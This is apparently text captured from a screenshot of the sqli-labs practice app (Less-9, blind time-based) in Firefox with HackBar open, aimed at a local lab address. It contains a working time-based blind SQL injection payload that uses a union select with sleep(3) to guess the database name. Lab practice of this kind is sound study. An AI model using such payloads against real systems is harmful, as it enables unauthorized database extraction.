 Less-9 Blind- Time based- Sin
Less-1 **Error Based- String**
192.168.159.129:8001/Less-9/?id=1 ' union select 1,2,if(left(database(),1)='s',sleep(3),NULL);%20%20 %23
火狐官方站点 火狐官方站点 常用网址 移动设备上的书签
Welcome Dhakkan
You are in...........
SQLI DUMB SERIES-9
192.168.159.129
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar Cookie Editor
Encryption Encoding SQL XSS Other Contribute now! HackBar v2
Load URL
Split URL
Execute
http://192.168.159.129:8001/Less-9/?id=1 ' union select 1,2,if(left(database(),1)='s',sleep(3),NULL);   %23
Post data Referer User Agent Cookies Clear All